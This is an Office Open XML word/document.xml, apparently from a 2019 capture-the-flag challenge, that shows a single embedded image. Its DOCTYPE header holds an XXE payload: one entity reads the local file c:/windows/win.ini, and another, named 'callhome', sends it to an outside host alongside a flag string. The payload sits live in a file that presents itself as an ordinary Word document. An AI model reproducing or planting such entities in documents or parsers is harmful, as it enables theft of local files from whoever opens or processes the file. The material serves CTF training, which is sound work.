 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY % xxe SYSTEM "file:///c:/windows/win.ini" >
5 <!ENTITY callhome SYSTEM "jawara.idsirtii.or.id/?flag=CJ2019{oh_****_h3r3_w3_g0_again!!!1!1}&exfiltrate=%xxe;">
6 ]
7 >
8 <w:document xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:o="urn:schemas-microsoft-
com:office:office" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:m="http://
schemas.openxmlformats.org/officeDocument/2006/math" xmlns:v="urn:schemas-microsoft-com:vml" xmlns:wp="http://
schemas.openxmlformats.org/drawingml/2006/wordprocessingDrawing" xmlns:w10="urn:schemas-microsoft-com:office:word"
xmlns:w="http://schemas.openxmlformats.org/wordprocessingml/2006/main" xmlns:wne="http://schemas.microsoft.com/office/
word/2006/wordml" xmlns:sl="http://schemas.openxmlformats.org/schemaLibrary/2006/main" xmlns:a="http://
schemas.openxmlformats.org/drawingml/2006/main" xmlns:pic="http://schemas.openxmlformats.org/drawingml/2006/picture"
xmlns:c="http://schemas.openxmlformats.org/drawingml/2006/chart" xmlns:lc="http://schemas.openxmlformats.org/
drawingml/2006/lockedCanvas" xmlns:dgm="http://schemas.openxmlformats.org/drawingml/2006/diagram" xmlns:wps="http://
schemas.microsoft.com/office/word/2010/wordprocessingShape" xmlns:wpg="http://schemas.microsoft.com/office/word/2010/
wordprocessingGroup" xmlns:w14="http://schemas.microsoft.com/office/word/2010/wordml" xmlns:w15="http://
schemas.microsoft.com/office/word/2012/wordml"><w:body><w:p w:rsidR="00000000" w:rsidDel="00000000" w:rsidP="00000000"
w:rsidRDefault="00000000" w:rsidRPr="00000000" w14:paraId="00000001"><w:pPr><w:rPr/></w:pPr><w:r w:rsidDel="00000000"
w:rsidR="00000000" w:rsidRPr="00000000"><w:rPr/><w:drawing><wp:inline distB="114300" distT="114300" distL="114300"
distR="114300"><wp:extent cx="5943600" cy="3962400"/><wp:effectExtent b="0" l="0" r="0" t="0"/><wp:docPr id="1"
name="image1.png"/><a:graphic><a:graphicData uri="http://schemas.openxmlformats.org/drawingml/2006/
picture"><pic:pic><pic:nvPicPr><pic:cNvPr id="0" name="image1.png"/><pic:cNvPicPr preferRelativeResize="0"/></
pic:nvPicPr><pic:blipFill><a:blip r:embed="rId6"/><a:srcRect b="0" l="0" r="0" t="0"/><a:stretch><a:fillRect/></
a:stretch></pic:blipFill><pic:spPr><a:xfrm><a:off x="0" y="0"/><a:ext cx="5943600" cy="3962400"/></a:xfrm><a:prstGeom
prst="rect"/><a:ln/></pic:spPr></pic:pic></a:graphicData></a:graphic></wp:inline></w:drawing></w:r><w:r
w:rsidDel="00000000" w:rsidR="00000000" w:rsidRPr="00000000"><w:rPr><w:rtl w:val="0"/></w:rPr></w:r></
w:p><w:sectPr><w:pgSz w:h="15840" w:w="12240"/><w:pgMar w:bottom="1440" w:top="1440" w:left="1440" w:right="1440"
w:header="720" w:footer="720"/><w:pgNumType w:start="1"/></w:sectPr></w:body></w:document>